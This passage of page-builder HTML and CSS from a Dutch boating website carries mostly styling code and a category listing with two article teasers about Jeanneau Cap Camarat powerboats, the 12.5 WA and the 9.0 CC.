.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-bottom:40px !important;
position:relative;
}

.tdi_104 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
padding-right:24px !important;
padding-bottom:30px !important;
padding-left:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
padding-right:14px !important;
padding-bottom:20px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104{
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_103_rand_style td-element-style" ><style>
.tdi_103_rand_style{
background-color:#031d35 !important;
}
 </style></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_106{
position:relative;
}

</style>
<div class="tdi_105_rand_style td-element-style" ><style>
.tdi_105_rand_style{
background-color:#1c2c59 !important;
}
 </style></div><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_108,
				.tdi_108 .tdc-inner-columns{
				    display: block;
				}.tdi_108 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_108{
padding-top:24px !important;
}

.tdi_108 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
padding-top:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
padding-top:20px !important;
}
}

</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
padding-top:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_111 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:24px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-top:-4px !important;
margin-bottom:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_111 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_111 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_111 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_111 .td-module-meta-info{
					padding: 30px 40px 0 0;
				
					border-color: #eaeaea;
				}.tdi_111 .td_module_wrap:not(.tdb_module_rec){
					width: 50%;
				}.tdi_111 .tdb_module_rec{
					width: 100%;
				}.tdi_111 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				}.tdi_111 .tdb-block-inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				
					row-gap: calc(20px * 2);
				}.tdi_111 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_111 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_111 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_111 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_111 .td-author-date{
					display: none;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .td-post-date,
				.tdi_111 .td-post-author-name span{
					display: none;
				
					color: rgba(255,255,255,0.6);
				}.tdi_111 .entry-review-stars{
					display: none;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: rgba(255,255,255,0.7);
				}.tdi_111 .td-module-title a{
					color: #ffffff;
				}.tdi_111 .td_module_wrap:hover .td-module-title a{
					color: #28d4ff;
				}.tdi_111 .td-post-author-name a{
					color: #ffffff;
				}.tdi_111 .td-post-author-name:hover a{
					color: #ffffff;
				}.tdi_111 .td-excerpt{
					color: rgba(255,255,255,0.7);
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_111 .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #28d4ff;
				
					padding: 0px;
				
					font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_111 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: rgba(40,212,255,0.7);
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_111 .page-nav a,
				.tdi_111 .page-nav .current,
				.tdi_111 .page-nav .extend,
				.tdi_111 .page-nav .pages,
				.tdi_111 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_111 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_111 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_111 .page-nav a,
				.tdi_111 .page-nav .current,
				.tdi_111 .td-load-more-wrap a{
					border-radius: 100px;
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_111 .page-nav a,
				.tdi_111 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: rgba(16,23,33,0.25);
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_111 .page-nav .page-nav-icon-svg svg ,
				.tdi_111 .page-nav .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_111 .page-nav .current{
					color: #ffffff;
				
					background-color: #28d4ff;
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_111 .page-nav a:hover,
				.tdi_111 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #28d4ff;
				}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_111 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_111 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_111 .entry-title{
					margin: 15px 0 20px;
				
					font-family:Oswald !important;font-size:32px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_111 .td-read-more{
					margin: 20px 0 0 0;
				}.tdi_111 .td-author-date,
				.tdi_111 .tdb-author-photo,
				.tdi_111 .td-post-author-name a,
				.tdi_111 .td-author-date .entry-date,
				.tdi_111 .td-module-comments a{
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td-module-meta-info{
					padding: 25px 35px 0 0;
				}.tdi_111 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_111 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				
					row-gap: calc(17.5px * 2);
				}.tdi_111 .td-module-container:before{
					bottom: -17.5px;
				}.tdi_111 .td-read-more{
					margin: 15px 0 0 0;
				}.tdi_111 .entry-title{
					font-family:Oswald !important;font-size:24px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_111 .td-excerpt{
					font-family:Catamaran !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-module-meta-info{
					padding: 20px 10px 0 0;
				}.tdi_111 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				}.tdi_111 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
					row-gap: calc(15px * 2);
				}.tdi_111 .td-module-container:before{
					bottom: -15px;
				}.tdi_111 .entry-title{
					margin: 8px 0 15px;
				
					font-family:Oswald !important;font-size:24px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_111 .td-read-more{
					margin: 10px 0 0 0;
				}.tdi_111 .td-post-category{
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_111 .td-author-date,
				.tdi_111 .tdb-author-photo,
				.tdi_111 .td-post-author-name a,
				.tdi_111 .td-author-date .entry-date,
				.tdi_111 .td-module-comments a{
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_111 .td-excerpt{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-module-meta-info{
					padding: 30px 10px 0 0;
				}.tdi_111 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_111 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_111 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				
					row-gap: calc(20px * 2);
				}.tdi_111 .td-module-container:before{
					bottom: -20px;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}
}
</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"","show_btn":"","ajax_pagination":"numbered","hide_audio":"yes","limit":"6","art_title":"eyJhbGwiOiIxNXB4IDAgMjBweCIsInBvcnRyYWl0IjoiOHB4IDAgMTVweCJ9","f_title_font_family":"445","f_title_font_size":"eyJsYW5kc2NhcGUiOiIyNCIsImFsbCI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"300","title_txt":"#ffffff","title_txt_hover":"#28d4ff","image_height":"70","image_radius":"","modules_category_margin":"","modules_category_padding":"0","f_cat_font_family":"662","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"rgba(255,255,255,0.7)","f_meta_font_family":"662","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","art_excerpt":"0","f_ex_font_family":"662","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_line_height":"1.4","f_ex_font_weight":"400","ex_txt":"rgba(255,255,255,0.7)","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1IiwicG9ydHJhaXQiOiIzMCJ9","meta_padding":"eyJhbGwiOiIzMHB4IDQwcHggMCAwIiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMjVweCAzNXB4IDAgMCIsInBob25lIjoiMzBweCAxMHB4IDAgMCJ9","show_author":"none","show_date":"none","show_review":"none","show_com":"none","btn_title":"Read more...","btn_padding":"0","mc1_el":"32","f_btn_font_size":"14","f_btn_font_weight":"400","f_btn_font_family":"662","all_underline_color":"","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#28d4ff","btn_txt_hover":"rgba(40,212,255,0.7)","pag_border_radius":"100","pag_border_width":"0","pag_text":"#ffffff","pag_a_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"rgba(16,23,33,0.25)","pag_h_bg":"#28d4ff","pag_a_bg":"#28d4ff","art_btn":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCIsInBob25lIjoiMjBweCAwIDAgMCJ9","tdc_css":"[base64]","tag_slug":"jeanneau","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-205","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "2";
block_tdi_111.block_type = "tdb_loop";
block_tdi_111.post_count = "2";
block_tdi_111.found_posts = "2";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "1";
tdBlocksArray.push(block_tdi_111);
</script><div  id=tdi_111 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/jeanneau-cap-camarat-12-5-wa-overal-inzetbaar/" rel="nofollow bookmark" class="td-image-wrap " title="Jeanneau Cap Camarat 12.5 WA: Overal inzetbaar" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://boatsmen.nl/wp-content/uploads/2022/02/YAMAHA_PRESS_EVENT_2021_V6_EO_NETHERLANDS_024-696x464.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/500-pk/" class="td-post-category">&gt; 500 pk</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/jeanneau-cap-camarat-12-5-wa-overal-inzetbaar/" rel="bookmark" title="Jeanneau Cap Camarat 12.5 WA: Overal inzetbaar">Jeanneau Cap Camarat 12.5 WA: Overal inzetbaar</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Afgelopen jaar werd de grootste Jeanneau Cap Camarat 12.5 WA gepresenteerd. Het nieuwe model was uitgevoerd met drie ultramoderne 300 pk Yamaha motoren. Aan deze mega Cap Camarat is niets eenvoudig, behalve het varen. Veelzijdigheid is namelijk troef bij deze powercruiser.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://boatsmen.nl/jeanneau-cap-camarat-12-5-wa-overal-inzetbaar/">Read more...</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/jeanneau-cap-camarat-9-0-cc-zomerse-allemansvriend/" rel="nofollow bookmark" class="td-image-wrap " title="Jeanneau Cap Camarat 9.0 CC: Zomerse allemansvriend" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://boatsmen.nl/wp-content/uploads/2022/02/DSC_4621-696x464.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e100-000-e250-000/" class="td-post-category">€100.000-€250.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/jeanneau-cap-camarat-9-0-cc-zomerse-allemansvriend/" rel="bookmark" title="Jeanneau Cap Camarat 9.0 CC: Zomerse allemansvriend">Jeanneau Cap Camarat 9.0 CC: Zomerse allemansvriend</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Deze Jeanneau Cap Camarat 9.0 CC is een mega ruime weekender met extreem veel gebruiksmogelijkheden. Zowel van buiten als binnen is deze Jeanneau praktisch ingedeeld en degelijk gebouwd. Vanwege de vele mogelijkheden voor bijvoorbeeld zeevissen, overnachten, dineren, rustig varen, snel-varen, feestvieren en waterski is het een echte zomerse allemansvriend.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://boatsmen.nl/jeanneau-cap-camarat-9-0-cc-zomerse-allemansvriend/">Read more...</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_113{
padding-left:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
padding-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:-10px !important;
margin-bottom:10px !important;
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:5px !important;
padding-top:0px !important;
padding-left:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
padding-top:5px !important;
padding-left:10px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_115 .tdm-title{
					color: #ffffff;
				}.tdi_115 .tdm-title{
					font-family:Catamaran !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_115 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_115"><h3 class="tdm-title tdm-title-sm">Popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:48px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_116 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_116 .entry-thumb{
					background-position: center 50%;
				}.tdi_116 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_116 .td-image-container,
				.ie11 .tdi_116 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116 .td-module-container{
					flex-direction: row;
				
					padding: 0px;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_116 .td-module-meta-info,
